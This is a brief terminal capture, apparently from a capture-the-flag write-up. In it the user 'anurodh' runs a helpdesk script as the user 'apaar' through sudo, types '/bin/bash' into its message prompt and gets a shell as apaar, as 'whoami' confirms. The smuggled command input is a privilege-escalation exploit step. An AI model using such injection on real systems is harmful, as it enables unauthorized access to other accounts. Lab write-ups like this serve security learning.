 anurodh@ubuntu:~$ sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: mr0wido
Hello user! I am mr0wido,  Please enter your message: /bin/bash
whoami
apaar